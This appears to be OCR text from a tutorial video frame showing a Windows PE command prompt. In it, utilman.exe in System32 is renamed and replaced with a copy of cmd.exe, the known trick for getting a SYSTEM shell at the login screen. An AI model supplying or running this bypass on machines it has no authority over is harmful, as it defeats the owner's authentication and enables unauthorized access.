 Administrator: X:\windows\system32\cmd.exe - wpeutil reboot
Microsoft Windows [Version 10.0.22000.1]
(c) Microsoft Corporation. All rights reserved.
X:\windows\system32>c:
C:\>cd windows
C:\Windows>cd system32
C:\Windows\System32>ren utilman.exe utilman.exe.bak
C:\Windows\System32>copy cmd.exe utilman.exe
1 file(s) copied.
C:\Windows\System32>wpeutil reboot
loxyotech